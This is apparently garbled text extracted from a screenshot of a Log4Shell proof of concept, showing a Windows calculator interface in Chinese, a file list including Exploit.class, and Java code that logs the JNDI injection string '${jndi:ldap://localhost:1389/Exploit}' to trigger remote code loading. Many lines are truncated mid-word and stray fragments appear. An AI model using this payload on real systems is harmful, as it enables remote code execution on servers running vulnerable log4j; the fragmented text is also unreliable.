 Poc (1)
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
VE-2020-36179) pom.xml (rcelog4j) Poc.java LogManager.java Logger.java Exploit.class poc.class Abc.java
mport org.apache.logging.log4j.LogManager;
mport org.apache.logging.log4j.Logger;
ublic class Poc
rivate static final Logger log= LogManager.getLogger(Poc.class);
public static void main(String[] args) {
log.error("${jndi:ldap://localhost:1389/Exploit}");
}
loit}
Struct